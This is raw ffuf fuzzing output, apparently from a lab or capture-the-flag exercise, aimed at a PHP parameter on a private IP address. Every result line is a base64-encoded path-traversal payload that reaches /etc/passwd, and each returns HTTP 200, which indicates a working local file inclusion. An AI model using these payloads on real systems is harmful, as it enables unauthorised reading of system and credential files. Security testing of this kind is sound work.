 :: Method : GET
:: URL : http://192.168.2.38/v.php?a=FUZZ
:: Wordlist : FUZZ: LFI-Jhaddix.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
Li4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== [Status: 200, Size: 1517, Words: 27, Lines: 46]
Li4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== [Status: 200, Size: 1517, Words: 27, Lines: 46]
Li4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== [Status: 200, Size: 1517, Words: 27, Lines: 46]
Li4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== [Status: 200, Size: 1517, Words: 27, Lines: 46]
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== [Status: 200, Size: 1517, Words: 27, Lines: 46]
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== [Status: 200, Size: 1517, Words: 27, Lines: 46]
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== [Status: 200, Size: 1517, Words: 27, Lines: 46]
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== [Status: 200, Size: 1517, Words: 27, Lines: 46]
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== [Status: 200, Size: 1517, Words: 27, Lines: 46]
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== [Status: 200, Size: 1517, Words: 27, Lines: 46]
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== [Status: 200, Size: 1517, Words: 27, Lines: 46]
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== [Status: 200, Size: 1517, Words: 27, Lines: 46]
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== [Status: 200, Size: 1517, Words: 27, Lines: 46]
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== [Status: 200, Size: 1517, Words: 27, Lines: 46]
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== [Status: 200, Size: 1517, Words: 27, Lines: 46]
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== [Status: 200, Size: 1517, Words: 27, Lines: 46]
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== [Status: 200, Size: 1517, Words: 27, Lines: 46]
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== [Status: 200, Size: 1517, Words: 27, Lines: 46]
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== [Status: 200, Size: 1517, Words: 27, Lines: 46]